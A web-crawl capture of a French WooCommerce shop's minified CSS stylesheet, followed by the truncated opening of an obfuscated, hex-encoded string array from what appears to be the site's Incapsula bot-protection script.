24px!important;text-align:center!important;text-decoration:none!important;letter-spacing:1px!important;display:inline-block!important;font-size:16px!important;border-radius:0!important}.woocommerce .button:active,.woocommerce .button:focus,.woocommerce .button:hover{color:#fff!important;text-decoration:none!important;border:none!important;background-color:#a38556!important}.woocommerce-message{background-color:#fff!important;box-shadow:0 3px 20px 3px rgba(0,0,0,.2);color:#ac9b80!important}.woocommerce-message .button{width:100%;margin-left:24px}@media only screen and (min-width:768px){.woocommerce-message .button{width:auto}}#nss-woocommerce-shop{background-image:url(../images/image_fond_shop.jpg);background-repeat:repeat-y;background-position:center top;background-size:350%}@media only screen and (min-width:768px){#nss-woocommerce-shop{background-size:168%}}@media only screen and (min-width:992px){#nss-woocommerce-shop{background-size:1220px}}@media only screen and (min-width:1050px){#nss-woocommerce-shop{background-size:115%}}@media only screen and (min-width:1200px){#nss-woocommerce-shop{background-image:url(../images/image_fond_shop_large.jpg);background-size:145%}}@media only screen and (min-width:1260px){#nss-woocommerce-shop{background-size:1850px}}@media only screen and (min-width:1850px){#nss-woocommerce-shop{background-size:100%}}#nss-woocommerce-shop.nss-woocommerce-shop--espace-partenaires{background-size:368%}@media only screen and (min-width:768px){#nss-woocommerce-shop.nss-woocommerce-shop--espace-partenaires{background-size:176%}}@media only screen and (min-width:992px){#nss-woocommerce-shop.nss-woocommerce-shop--espace-partenaires{background-size:1264px}}@media only screen and (min-width:1050px){#nss-woocommerce-shop.nss-woocommerce-shop--espace-partenaires{background-size:122%}}@media only screen and (min-width:1200px){#nss-woocommerce-shop.nss-woocommerce-shop--espace-partenaires{background-image:url(../images/image_fond_shop_large.jpg);background-size:156%}}@media only screen and (min-width:1260px){#nss-woocommerce-shop.nss-woocommerce-shop--espace-partenaires{background-size:1930px}}@media only screen and (min-width:1850px){#nss-woocommerce-shop.nss-woocommerce-shop--espace-partenaires{background-size:100%}}#nss-woocommerce-shop a,#nss-woocommerce-shop h1,#nss-woocommerce-shop h2,#nss-woocommerce-shop h3,#nss-woocommerce-shop h4,#nss-woocommerce-shop h5,#nss-woocommerce-shop h6,#nss-woocommerce-shop li,#nss-woocommerce-shop p,#nss-woocommerce-shop span{color:#fff}#nss-woocommerce-shop a.nspb-flex__content-link{text-decoration:none!important}.nss-woocommerce-shop__product .nss-woocommerce-product__thumbnail{position:relative;top:0;transition:top .3s}.nss-woocommerce-shop__product .nss-woocommerce-product__content{padding-top:18px;min-height:150px}@media only screen and (min-width:768px){.nss-woocommerce-shop__product .nss-woocommerce-product__content{min-height:170px}}@media only screen and (min-width:1200px){.nss-woocommerce-shop__product .nss-woocommerce-product__content{min-height:130px}}.nss-woocommerce-shop--espace-partenaires .nss-woocommerce-shop__product .nss-woocommerce-product__content{min-height:180px}@media only screen and (min-width:768px){.nss-woocommerce-shop--espace-partenaires .nss-woocommerce-shop__product .nss-woocommerce-product__content{min-height:200px}}@media only screen and (min-width:1200px){.nss-woocommerce-shop--espace-partenaires .nss-woocommerce-shop__product .nss-woocommerce-product__content{min-height:160px}}.nss-woocommerce-shop__product .nss-woocommerce-product__content h3{margin-top:0;margin-bottom:6px;text-align:center!important;line-height:26px!important}.nss-woocommerce-shop__product .nss-woocommerce-product__content p{margin-bottom:0;text-align:center!important}.nss-woocommerce-shop__product .nss-woocommerce-product__content .nss-woocommerce-shop__product_title{margin:0 0 12px 0;padding:0;font-family:Gilroy-ExtraBold,sans-serif;font-size:24px;line-height:30px;font-weight:400;font-style:normal;letter-spacing:0;text-transform:none;color:#ac9b80;margin-top:12px;margin-bottom:0;text-align:center!important}@media only screen and (min-width:768px){.nss-woocommerce-shop__product .nss-woocommerce-product__content .nss-woocommerce-shop__product_title{font-size:24px;line-height:30px}}.nss-woocommerce-shop__product .nss-woocommerce-product__icon-eye{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);top:25%;z-index:11;width:72px;height:72px;background-color:#ac9b80;border-radius:100%;pointer-events:none;opacity:0;transition:opacity .3s;text-align:center}.nss-woocommerce-shop__product .nss-woocommerce-product__icon-eye i:before{color:#fff;line-height:72px}.nss-woocommerce-shop__product .nss-woocommerce-product__medaille{position:absolute;top:0;right:0;z-index:11;width:72px;height:72px;pointer-events:none;text-align:center}.nss-woocommerce-shop__product:hover .nss-woocommerce-product__thumbnail{top:-24px}.nss-woocommerce-shop__product:hover .nss-woocommerce-product__icon-eye{opacity:1}#nss-woocommerce-shop__category-filter{background-color:#fff}#nss-woocommerce-shop__category-filter .nspb-el-responsivelist{display:inline-block;width:100%;max-width:450px}#nss-woocommerce-shop__category-filter .nspb-el-responsivelist .nspb-el-responsivelist__text-before{font-weight:700;display:none}#nss-woocommerce-shop__category-filter .nspb-el-responsivelist .nspb-el-responsivelist__text-selected{width:100%;font-weight:700;text-align:left!important;padding-left:12px!important}@media only screen and (min-width:768px){#nss-woocommerce-shop__category-filter .nspb-el-responsivelist .nspb-el-responsivelist__text-before{display:block;width:50%}#nss-woocommerce-shop__category-filter .nspb-el-responsivelist .nspb-el-responsivelist__text-selected{padding-left:0!important;text-align:right!important;width:50%}}#nss-woocommerce-shop__category-filter .nspb-el-responsivelist__content{display:block;overflow:hidden}@media only screen and (max-width:767px){#nss-woocommerce-shop__category-filter .nspb-el-responsivelist__content{padding:12px 0!important}#nss-woocommerce-shop__category-filter .nspb-el-responsivelist__content li{padding:0 12px}}#nss-woocommerce-shop__category-filter .nspb-el-responsivelist__content li{width:50%;float:left}#nss-woocommerce-shop__category-filter .nspb-el-responsivelist__content li a{padding:6px 0!important}.nss-shop__state{display:flex;flex-wrap:nowrap;flex-direction:column;position:relative;top:-40px;z-index:11;width:100%;background-color:#fff;box-shadow:0 3px 20px 3px rgba(0,0,0,.2)}@media only screen and (min-width:768px){.nss-shop__state{flex-direction:row}}.nss-shop__state li{width:100%;border-bottom:5px solid #e4dcd0;text-align:center;line-height:48px}@media only screen and (min-width:768px){.nss-shop__state li{border-bottom:10px solid #e4dcd0}}@media only screen and (min-width:768px){.nss-shop__state li{line-height:72px}}.nss-shop__state li.nss--selected{border-bottom:5px solid #ac9b80;font-family:Gilroy-ExtraBold,sans-serif;font-size:15px}@media only screen and (min-width:768px){.nss-shop__state li.nss--selected{border-bottom:10px solid #ac9b80}}@media only screen and (min-width:992px){.nss-shop__state li.nss--selected{letter-spacing:1px}}.nss-shop__state li a{text-decoration:none}.nss-shop__state li a:active,.nss-shop__state li a:focus,.nss-shop__state li a:hover{text-decoration:underline}.woocommerce-cart-form table.cart{border-radius:0!important;background-color:#faf9f8!important}.woocommerce-cart-form table.cart td,.woocommerce-cart-form table.cart th{text-align:center!important}.woocommerce-cart-form table.cart td.actions{text-align:right!important}.woocommerce-cart-form table.cart td.actions .button{margin:6px 0}.woocommerce-cart-form table.cart a{text-decoration:none}.woocommerce-cart-form table.cart a:active,.woocommerce-cart-form table.cart a:focus,.woocommerce-cart-form table.cart a:hover{text-decoration:underline}.woocommerce-cart-form table.cart img{width:96px!important}.woocommerce-cart-form table.cart .quantity{text-align:center!important}.cart_totals{background-color:#faf9f8!important}.cart_totals>h2{margin:0 0 12px 0!important;padding:0!important;font-family:Gilroy-ExtraBold,sans-serif!important;font-size:24px!important;line-height:30px!important;font-weight:400!important;font-style:normal!important;letter-spacing:0!important;text-transform:none!important;color:#ac9b80!important;text-align:center!important;line-height:48px!important;border-bottom:2px solid #ac9b80!important;margin:0!important}@media only screen and (min-width:768px){.cart_totals>h2{font-size:24px;line-height:30px}}.cart_totals>table{border-radius:0!important;margin:0!important;border:none!important}.cart_totals>table td{text-align:right!important}.cart_totals>table .order-total{font-size:20px!important}.cart_totals>.wc-proceed-to-checkout{padding:0!important;text-align:right!important}.cart_totals>.wc-proceed-to-checkout .button{display:block!important;margin:0!important;font-size:20px!important;text-transform:uppercase!important}.woocommerce-checkout .col-1{float:none!important;width:100%!important}.woocommerce-checkout .woocommerce-shipping-fields{display:none!important}.woocommerce-checkout .woocommerce-additional-fields{display:none!important}.woocommerce-checkout .woocommerce-billing-fields h3{margin-bottom:0!important;padding:12px;border-bottom:2px solid #ac9b80;background-color:#faf9f8!important}.woocommerce-checkout .woocommerce-billing-fields__field-wrapper{padding:12px;margin-bottom:0;background-color:#faf9f8!important}.woocommerce-checkout .woocommerce-billing-fields__rgpd{padding:12px;padding-top:0;margin-bottom:48px;background-color:#faf9f8!important}.woocommerce-checkout .woocommerce-billing-fields__rgpd p{font-style:italic}.woocommerce-checkout #order_review_heading{margin-bottom:0!important;padding:12px;border-bottom:2px solid #ac9b80;background-color:#faf9f8!important}.woocommerce-checkout .woocommerce-checkout-review-order-table{border:none!important;background-color:#faf9f8!important;margin-bottom:48px}.woocommerce-checkout .woocommerce-checkout-payment{background-color:#faf9f8!important;border-radius:0!important}.woocommerce-checkout .place-order button{font-size:20px!important;text-transform:uppercase!important}.woocommerce-checkout .payment_box{background-color:#ac9b80!important}.woocommerce-checkout .payment_box:before{border-bottom-color:#ac9b80!important}.woocommerce-checkout .payment_box>p{color:#fff!important}.woocommerce-order-details{display:none!important}.woocommerce-customer-details{display:none!important}.woocommerce-order{padding:12px;background-color:#faf9f8!important;text-align:center!important}.woocommerce-order>p{text-align:center!important}.woocommerce-order .woocommerce-notice{margin:0 0 12px 0!important;padding:0!important;font-family:Gilroy-ExtraBold,sans-serif!important;font-size:24px!important;line-height:30px!important;font-weight:400!important;font-style:normal!important;letter-spacing:0!important;text-transform:none!important;color:#ac9b80!important;text-align:center!important;padding:12px 0!important;margin:0!important}@media only screen and (min-width:768px){.woocommerce-order .woocommerce-notice{font-size:24px;line-height:30px}}.woocommerce-order .woocommerce-order-overview{display:inline-block!important;margin-top:48px!important;margin-bottom:48px!important}.nss-woocommerce-endpoint__partenaire-message{margin-top:48px;padding:24px;background-color:#faf9f8!important}.nss-woocommerce-endpoint__partenaire-message>blockquote,.nss-woocommerce-endpoint__partenaire-message>div,.nss-woocommerce-endpoint__partenaire-message>form,.nss-woocommerce-endpoint__partenaire-message>h1,.nss-woocommerce-endpoint__partenaire-message>h2,.nss-woocommerce-endpoint__partenaire-message>h3,.nss-woocommerce-endpoint__partenaire-message>h4,.nss-woocommerce-endpoint__partenaire-message>h5,.nss-woocommerce-endpoint__partenaire-message>h6,.nss-woocommerce-endpoint__partenaire-message>ol,.nss-woocommerce-endpoint__partenaire-message>p,.nss-woocommerce-endpoint__partenaire-message>ul{text-align:center!important}#nss-produit .nss-share{text-align:center}.nss-produit__thumbnail{padding-bottom:48px;padding-top:120px;background-image:url(../images/image_fond_shop.jpg)}.nss-produit__category_image{text-align:center}@media only screen and (min-width:768px){.nss-produit__category_image{position:absolute;left:-6px;top:-55px}}.nss-produit__category_image img{display:inline-block;margin:0 6px 24px 6px;width:80px;height:auto}.nss-produit__content{margin-bottom:48px}@media only screen and (min-width:768px){.nss-produit__description{padding-top:180px}}.nss-produit__description .nspb-flex__content{padding-top:48px;padding-bottom:48px}.nss-produit__description h1{margin-bottom:36px}.nss-produit__introduction{margin-bottom:36px;font-family:"Noto Serif",sans-serif!important;font-weight:400!important;font-size:12px!important;line-height:18px!important;letter-spacing:1px!important;text-transform:none!important;font-style:italic}.nss-produit__additional_image{min-height:360px}@media only screen and (min-width:768px){.nss-produit__additional_content{padding-top:100px}}.nss-produit__additional_content .nspb-flex__content{padding-top:48px;padding-bottom:48px}.nss-produit__additional_content .nss-produits__caracteristiques{margin-bottom:48px}.nss-produit__additional_content .nss-produits__caracteristiques h3 span{line-height:30px;padding-left:48px;background:url(../images/icon_car.png) left center no-repeat;background-size:30px 30px}.nss-produit__additional_content .nss-produits__conseils h3 span{line-height:30px;padding-left:48px;background:url(../images/icon_conso.png) left center no-repeat;background-size:29px 29px}.nss-produit__back,.nss-produit__slider_next{margin-top:24px;margin-bottom:24px}.nss-produit__back a,.nss-produit__slider_next a{display:block;text-align:left!important;border:1px solid #ac9b80!important;padding:12px!important;padding-right:36px!important}.nss-produit__back a:after,.nss-produit__slider_next a:after{right:14px!important}.nss-produit__back a:active:after,.nss-produit__back a:focus:after,.nss-produit__back a:hover:after,.nss-produit__slider_next a:active:after,.nss-produit__slider_next a:focus:after,.nss-produit__slider_next a:hover:after{right:14px!important}.nss-produit__add{margin-top:24px;margin-bottom:24px}.nss-produit__add a{display:block;color:#fff!important;background-color:#ac9b80!important;text-align:left!important;padding:12px!important;padding-right:36px!important}.nss-produit__add a:after{color:#fff!important;right:14px!important}.nss-produit__add a:active:after,.nss-produit__add a:focus:after,.nss-produit__add a:hover:after{right:14px!important}#nss-produit-recettes{background-image:url(../images/image_fond_recettes.jpg)}#nss-produit-recettes a,#nss-produit-recettes h1,#nss-produit-recettes h2,#nss-produit-recettes h3,#nss-produit-recettes h4,#nss-produit-recettes h5,#nss-produit-recettes h6,#nss-produit-recettes li,#nss-produit-recettes p,#nss-produit-recettes span{color:#fff}#nss-produit-recettes .nspb-el-box__overlay-content{height:100%;padding:0}#nss-produit-recettes .nspb-el-box__overlay-content a{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;padding:24px;height:100%;text-decoration:none!important}#nss-produit-recettes .nspb-el-box__overlay-content a>blockquote,#nss-produit-recettes .nspb-el-box__overlay-content a>div,#nss-produit-recettes .nspb-el-box__overlay-content a>form,#nss-produit-recettes .nspb-el-box__overlay-content a>h1,#nss-produit-recettes .nspb-el-box__overlay-content a>h2,#nss-produit-recettes .nspb-el-box__overlay-content a>h3,#nss-produit-recettes .nspb-el-box__overlay-content a>h4,#nss-produit-recettes .nspb-el-box__overlay-content a>h5,#nss-produit-recettes .nspb-el-box__overlay-content a>h6,#nss-produit-recettes .nspb-el-box__overlay-content a>ol,#nss-produit-recettes .nspb-el-box__overlay-content a>p,#nss-produit-recettes .nspb-el-box__overlay-content a>ul{text-align:center!important}#nss-produit-recettes .nspb-el-box__overlay-content a p{margin-bottom:0!important}.nss-produit-recettes__header{padding-bottom:48px}#nss-produit__related{background-image:url(../images/image_fond_shop.jpg)}#nss-produit__related a,#nss-produit__related h1,#nss-produit__related h2,#nss-produit__related h3,#nss-produit__related h4,#nss-produit__related h5,#nss-produit__related h6,#nss-produit__related li,#nss-produit__related p,#nss-produit__related span{color:#fff}#nss-produit__related a{text-decoration:none!important}#nss-produit__related a>blockquote,#nss-produit__related a>div,#nss-produit__related a>form,#nss-produit__related a>h1,#nss-produit__related a>h2,#nss-produit__related a>h3,#nss-produit__related a>h4,#nss-produit__related a>h5,#nss-produit__related a>h6,#nss-produit__related a>ol,#nss-produit__related a>p,#nss-produit__related a>ul{text-align:center!important}#nss-produit__related a .nspb-el-image{transition:top .3s;top:0}#nss-produit__related a .nss-produits__view{position:absolute;top:0;right:0;z-index:11;width:72px;height:72px;background-color:#ac9b80;border-radius:100%;pointer-events:none;opacity:0;transition:opacity .3s;text-align:center}#nss-produit__related a .nss-produits__view i:before{color:#fff;line-height:72px}#nss-produit__related a:hover .nss-produits__view{opacity:1}#nss-produit__related a:hover .nspb-el-image{top:-24px}.nss-produit__related_header{padding-bottom:48px}

--- FILE ---
content_type: application/javascript
request_url: https://www.pochatetfils.fr/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=421204236
body_size: 19971
content:
var _0x0451=['\x47\x42\x66\x43\x69\x4d\x4f\x46\x4f\x78\x70\x34\x77\x6f\x4d\x39\x77\x70\x6c\x6b\x77\x70\x48\x43\x69\x73\x4f\x62\x61\x43\x72\x43\x6d\x77\x3d\x3d','\x4a\x73\x4b\x42\x42\x38\x4b\x4f\x77\x6f\x67\x3d','\x4e\x73\x4b\x5a\x43\x73\x4b\x56\x77\x72\x30\x45','\x77\x72\x4a\x48\x77\x35\x45\x3d','\x5a\x4d\x4b\x72\x51\x58\x4c\x44\x76\x4d\x4f\x30','\x51\x4d\x4f\x54\x5a\x51\x3d\x3d','\x77\x35\x6a\x43\x76\x45\x38\x3d','\x63\x4d\x4b\x38\x77\x70\x63\x3d','\x77\x34\x55\x2f\x77\x6f\x67\x3d','\x77\x34\x77\x52\x77\x70\x34\x6d\x77\x37\x62\x44\x6a\x77\x3d\x3d','\x77\x6f\x2f\x43\x75\x46\x63\x3d','\x77\x35\x39\x6f\x52\x31\x59\x61\x62\x67\x3d\x3d','\x77\x36\x72\x44\x73\x33\x34\x3d','\x63\x52\x44\x44\x6a\x67\x3d\x3d','\x77\x70\x4e\x47\x77\x37\x34\x3d','\x77\x6f\x41\x48\x77\x34\x42\x52\x4c\x4d\x4b\x32','\x77\x6f\x45\x63\x77\x35\x63\x3d','\x77\x37\x55\x78\x77\x35\x50\x43\x6d\x4d\x4f\x64\x77\x72\x51\x3d','\x42\x38\x4f\x55\x77\x34\x55\x3d','\x55\x43\x34\x36','\x77\x36\x77\x61\x53\x51\x3d\x3d','\x50\x4d\x4b\x47\x49\x41\x3d\x3d','\x59\x48\x63\x67\x55\x73\x4f\x53\x55\x77\x3d\x3d','\x58\x38\x4b\x34\x77\x72\x6f\x3d','\x77\x34\x4c\x44\x73\x58\x49\x3d','\x65\x73\x4b\x6a\x77\x72\x31\x72\x77\x34\x44\x43\x6e\x38\x4b\x44\x44\x63\x4f\x4c\x77\x70\x6b\x3d','\x77\x71\x66\x43\x71\x63\x4f\x46\x77\x36\x72\x43\x69\x73\x4f\x4e\x65\x4d\x4f\x6b\x77\x35\x58\x44\x6b\x51\x3d\x3d','\x77\x34\x34\x37\x57\x7a\x5a\x63\x77\x6f\x55\x3d','\x77\x71\x37\x43\x71\x54\x34\x3d','\x49\x44\x6c\x63','\x77\x37\x4a\x55\x54\x51\x3d\x3d','\x43\x53\x4e\x6a','\x41\x63\x4b\x37\x77\x34\x4e\x64\x54\x32\x4d\x3d','\x77\x36\x35\x77\x59\x41\x3d\x3d','\x52\x38\x4b\x39\x77\x35\x59\x3d','\x77\x6f\x33\x44\x72\x43\x31\x34\x77\x36\x56\x46\x77\x6f\x50\x43\x6f\x4d\x4f\x72\x4a\x51\x3d\x3d','\x77\x37\x31\x43\x5a\x57\x41\x65\x58\x42\x54\x44\x69\x63\x4b\x58\x77\x6f\x5a\x2b\x66\x38\x4f\x34\x56\x31\x34\x48\x4e\x30\x33\x43\x6b\x73\x4f\x31\x54\x48\x37\x43\x74\x73\x4f\x58\x45\x63\x4b\x64\x77\x71\x4a\x43\x77\x36\x4c\x43\x71\x43\x33\x43\x67\x38\x4b\x37\x77\x71\x33\x43\x69\x73\x4f\x78\x45\x63\x4b\x4d\x66\x6a\x7a\x43\x69\x53\x67\x34\x43\x4d\x4b\x34\x61\x6d\x52\x55\x56\x63\x4f\x4d\x77\x70\x33\x44\x68\x31\x50\x43\x6b\x45\x48\x43\x6e\x38\x4f\x63\x77\x70\x67\x43\x48\x31\x49\x33\x77\x70\x4d\x41','\x77\x70\x7a\x44\x76\x43\x6e\x44\x74\x38\x4f\x64\x77\x34\x4e\x75\x77\x72\x44\x44\x69\x6e\x46\x73','\x77\x35\x2f\x44\x73\x48\x54\x44\x6f\x73\x4b\x61','\x66\x4d\x4f\x45\x77\x70\x4d\x69\x77\x70\x41\x3d','\x43\x58\x7a\x44\x70\x6e\x49\x6b\x77\x35\x49\x3d','\x42\x55\x58\x44\x73\x67\x67\x31\x77\x34\x7a\x43\x72\x56\x6f\x71\x59\x6b\x5a\x68\x77\x35\x55\x4a','\x77\x35\x38\x45\x5a\x67\x3d\x3d','\x65\x73\x4b\x6b\x77\x72\x4e\x79\x77\x36\x72\x43\x6c\x51\x3d\x3d','\x77\x70\x33\x44\x74\x43\x42\x6a\x77\x35\x49\x3d','\x64\x38\x4b\x46\x77\x37\x6b\x3d','\x63\x63\x4f\x39\x77\x36\x6c\x53\x77\x37\x66\x43\x74\x41\x3d\x3d','\x5a\x38\x4b\x69\x77\x72\x62\x44\x73\x73\x4b\x66\x4e\x77\x3d\x3d','\x77\x70\x31\x38\x77\x72\x4c\x44\x71\x6d\x2f\x43\x6d\x57\x41\x3d','\x4f\x63\x4f\x54\x77\x34\x4c\x43\x6a\x38\x4b\x79\x77\x37\x77\x3d','\x66\x68\x4c\x44\x68\x51\x3d\x3d','\x77\x35\x56\x75\x51\x6b\x45\x6a\x56\x54\x55\x3d','\x77\x6f\x4c\x44\x6f\x53\x4a\x74\x77\x35\x4a\x43','\x62\x41\x4c\x44\x74\x73\x4b\x77','\x44\x73\x4b\x32\x77\x34\x78\x49\x65\x6e\x38\x3d','\x77\x35\x51\x54\x77\x70\x68\x66\x58\x4d\x4f\x33\x5a\x73\x4b\x4a\x77\x37\x72\x44\x69\x41\x78\x56\x61\x38\x4b\x6a\x50\x67\x67\x48\x77\x72\x42\x6c\x77\x35\x78\x69\x4c\x54\x4e\x35\x77\x34\x62\x43\x6e\x47\x44\x44\x75\x73\x4f\x45\x46\x69\x72\x44\x6a\x68\x77\x47\x77\x71\x62\x44\x6a\x6d\x6a\x44\x72\x4d\x4f\x56\x77\x36\x4c\x44\x71\x30\x52\x65\x77\x70\x6e\x43\x67\x41\x73\x3d','\x58\x4d\x4f\x4b\x77\x6f\x67\x43\x77\x37\x6f\x3d','\x77\x71\x30\x61\x77\x70\x59\x3d','\x53\x57\x6a\x43\x6d\x67\x3d\x3d','\x77\x6f\x48\x43\x68\x32\x38\x3d','\x51\x38\x4f\x66\x77\x6f\x6f\x4d\x77\x37\x6f\x55','\x46\x31\x7a\x43\x6b\x63\x4b\x41\x51\x79\x6c\x67\x77\x35\x42\x2f\x77\x72\x4e\x6a\x77\x70\x76\x44\x6a\x63\x4b\x51\x62\x7a\x4c\x44\x72\x73\x4b\x41\x47\x38\x4f\x51\x77\x70\x2f\x43\x6e\x32\x68\x6a\x77\x71\x50\x44\x69\x68\x51\x4e\x77\x37\x72\x44\x6f\x73\x4f\x49\x77\x37\x35\x44\x77\x35\x72\x43\x70\x6a\x67\x77\x4c\x44\x68\x30','\x5a\x4d\x4b\x56\x77\x72\x4d\x3d','\x77\x70\x4e\x58\x77\x37\x6a\x44\x6b\x4d\x4f\x73\x77\x72\x67\x3d','\x65\x4d\x4b\x79\x77\x36\x51\x3d','\x77\x37\x31\x61\x66\x67\x3d\x3d','\x66\x73\x4b\x34\x77\x72\x33\x44\x72\x77\x3d\x3d','\x77\x71\x31\x4c\x77\x37\x67\x3d','\x77\x6f\x6a\x43\x72\x6d\x73\x3d','\x77\x71\x51\x44\x77\x6f\x49\x3d','\x41\x43\x74\x31','\x77\x34\x34\x71\x77\x72\x6f\x3d','\x77\x36\x38\x36\x65\x67\x3d\x3d','\x77\x6f\x6e\x43\x76\x47\x67\x3d','\x77\x34\x74\x58\x61\x77\x3d\x3d','\x77\x70\x68\x33\x77\x72\x6a\x44\x71\x47\x50\x43\x76\x67\x3d\x3d','\x77\x6f\x4c\x43\x73\x47\x70\x63\x77\x37\x49\x6a','\x56\x4d\x4f\x51\x4e\x4d\x4f\x6b\x77\x70\x73\x61\x77\x6f\x70\x70','\x77\x6f\x4d\x4b\x77\x34\x49\x3d','\x77\x70\x33\x43\x73\x63\x4b\x32','\x77\x70\x37\x43\x71\x73\x4b\x68','\x77\x70\x33\x43\x76\x6c\x49\x48','\x55\x51\x34\x41','\x58\x4d\x4f\x71\x77\x37\x56\x55\x77\x37\x6f\x3d','\x77\x35\x64\x7a\x48\x63\x4b\x43\x77\x72\x2f\x43\x69\x51\x3d\x3d','\x77\x34\x59\x50\x77\x36\x67\x3d','\x77\x37\x50\x44\x6e\x30\x66\x44\x76\x73\x4b\x61\x77\x35\x49\x74\x77\x71\x38\x3d','\x49\x51\x64\x6f','\x77\x34\x33\x43\x71\x4d\x4f\x34\x77\x70\x38\x4d\x77\x37\x42\x48\x50\x48\x4d\x37\x77\x70\x52\x75\x4c\x38\x4b\x32\x59\x55\x76\x44\x76\x79\x37\x43\x69\x4d\x4f\x42\x56\x78\x63\x74\x41\x63\x4b\x58\x77\x36\x6a\x43\x72\x7a\x6b\x62\x64\x63\x4f\x55\x77\x70\x67\x69\x48\x4d\x4f\x4d\x56\x4d\x4b\x6a\x5a\x38\x4f\x4b\x52\x77\x3d\x3d','\x77\x34\x6b\x32\x77\x70\x4d\x3d','\x77\x70\x33\x43\x6f\x47\x5a\x49\x77\x37\x49\x35','\x47\x63\x4f\x6e\x47\x41\x3d\x3d','\x58\x73\x4f\x65\x77\x6f\x41\x78\x77\x71\x6f\x54\x77\x70\x52\x68\x4f\x63\x4f\x48','\x77\x71\x72\x43\x73\x77\x31\x50\x54\x38\x4f\x37\x77\x35\x72\x43\x72\x4d\x4f\x79\x77\x72\x41\x3d','\x77\x71\x59\x69\x77\x36\x4d\x3d','\x77\x70\x45\x32\x77\x6f\x6e\x43\x6a\x77\x2f\x43\x6f\x68\x62\x44\x72\x67\x3d\x3d','\x62\x4d\x4b\x50\x77\x72\x38\x3d','\x77\x71\x58\x43\x76\x67\x4a\x61\x65\x4d\x4f\x38','\x48\x38\x4f\x6d\x48\x38\x4f\x76\x46\x38\x4f\x38\x77\x6f\x48\x44\x71\x73\x4f\x65\x77\x72\x34\x3d','\x65\x4d\x4b\x73\x63\x41\x3d\x3d','\x77\x36\x56\x49\x77\x70\x34\x4a\x77\x35\x48\x43\x6f\x47\x58\x44\x75\x44\x6a\x43\x72\x63\x4f\x47\x57\x78\x6a\x43\x75\x57\x6a\x43\x74\x4d\x4b\x50\x77\x36\x5a\x49\x56\x63\x4f\x4a\x77\x70\x44\x43\x6f\x63\x4f\x71\x56\x4d\x4f\x58\x62\x73\x4b\x6c\x77\x72\x48\x43\x68\x52\x51\x3d','\x5a\x38\x4b\x6e\x77\x72\x6a\x44\x71\x4d\x4b\x66','\x4a\x38\x4f\x48\x77\x35\x41\x3d','\x54\x54\x54\x44\x70\x77\x3d\x3d','\x77\x37\x77\x32\x77\x35\x76\x43\x68\x41\x3d\x3d','\x51\x4d\x4f\x78\x51\x67\x3d\x3d','\x77\x35\x6e\x43\x74\x56\x49\x3d','\x4d\x58\x62\x44\x71\x46\x6b\x3d','\x44\x42\x6c\x41','\x77\x6f\x5a\x6e\x77\x70\x6f\x3d','\x53\x38\x4f\x76\x77\x70\x34\x3d','\x63\x63\x4b\x6b\x77\x34\x41\x3d','\x44\x63\x4f\x7a\x77\x36\x59\x3d','\x77\x72\x6b\x6b\x77\x36\x49\x3d','\x52\x38\x4f\x2f\x57\x38\x4b\x5a','\x58\x63\x4b\x71\x77\x71\x68\x38','\x4b\x48\x7a\x44\x74\x57\x4d\x31\x77\x34\x2f\x43\x71\x77\x3d\x3d','\x4f\x57\x44\x44\x71\x77\x3d\x3d','\x57\x73\x4f\x54\x77\x70\x55\x58\x77\x6f\x41\x52\x77\x70\x55\x3d','\x77\x71\x2f\x43\x69\x73\x4b\x43','\x66\x38\x4b\x75\x77\x34\x51\x3d','\x77\x34\x38\x79\x77\x72\x50\x44\x74\x32\x66\x43\x76\x33\x51\x46\x77\x37\x67\x6a','\x4c\x33\x62\x44\x68\x6e\x6f\x49\x77\x37\x48\x43\x75\x6b\x6b\x7a\x55\x31\x49\x3d','\x62\x38\x4b\x43\x52\x41\x3d\x3d','\x77\x6f\x6c\x57\x77\x36\x51\x3d','\x77\x72\x72\x43\x6e\x46\x41\x3d','\x65\x73\x4b\x77\x77\x36\x51\x3d','\x47\x73\x4b\x42\x4c\x51\x3d\x3d','\x77\x34\x44\x44\x70\x58\x62\x44\x72\x4d\x4b\x61\x77\x35\x63\x3d','\x77\x37\x6f\x38\x77\x35\x7a\x43\x6a\x63\x4f\x6f\x77\x71\x67\x3d','\x58\x63\x4f\x6c\x51\x63\x4b\x66','\x47\x38\x4f\x62\x4d\x73\x4f\x6f\x77\x70\x63\x4d','\x77\x36\x63\x55\x77\x72\x77\x3d','\x59\x51\x7a\x44\x6e\x67\x3d\x3d','\x77\x37\x4c\x43\x6f\x6e\x6f\x3d','\x50\x4d\x4f\x6a\x55\x47\x48\x44\x69\x63\x4f\x6f\x46\x43\x73\x3d','\x77\x72\x54\x44\x67\x46\x38\x3d','\x58\x73\x4b\x75\x77\x72\x39\x33\x43\x30\x73\x3d','\x77\x6f\x52\x6e\x77\x71\x58\x44\x70\x77\x3d\x3d','\x77\x36\x76\x43\x70\x6c\x73\x56\x77\x37\x6a\x43\x74\x63\x4b\x53\x77\x70\x62\x43\x76\x79\x46\x53\x77\x35\x68\x2f\x77\x70\x5a\x33\x4c\x57\x33\x44\x73\x6d\x66\x44\x6b\x51\x46\x43\x77\x36\x73\x4b\x56\x4d\x4b\x54\x63\x6a\x78\x41\x77\x71\x6e\x43\x6a\x7a\x54\x43\x6c\x73\x4f\x7a\x56\x73\x4f\x4f\x77\x72\x72\x43\x73\x63\x4b\x58\x63\x77\x3d\x3d','\x77\x37\x30\x2f\x77\x36\x55\x3d','\x56\x73\x4b\x4b\x54\x55\x52\x48\x56\x41\x3d\x3d','\x51\x4d\x4b\x46\x77\x71\x49\x3d','\x77\x35\x68\x73\x47\x41\x3d\x3d','\x64\x38\x4b\x34\x77\x72\x72\x44\x73\x73\x4b\x66\x4e\x30\x50\x44\x69\x41\x64\x57\x55\x51\x3d\x3d','\x77\x6f\x63\x4b\x77\x34\x4e\x57\x43\x73\x4b\x6c\x66\x38\x4f\x50','\x65\x73\x4b\x6b\x77\x72\x4a\x71\x77\x37\x66\x43\x67\x73\x4b\x53\x43\x38\x4f\x2b\x77\x6f\x4a\x49','\x50\x33\x7a\x44\x6f\x30\x49\x37\x77\x34\x58\x43\x71\x30\x6b\x3d','\x77\x37\x6b\x43\x53\x77\x3d\x3d','\x59\x53\x50\x44\x73\x67\x3d\x3d','\x77\x71\x54\x44\x69\x41\x59\x3d','\x77\x70\x76\x44\x72\x46\x67\x68','\x77\x37\x45\x38\x77\x34\x62\x43\x76\x73\x4f\x31\x77\x71\x31\x43','\x77\x71\x56\x57\x77\x72\x49\x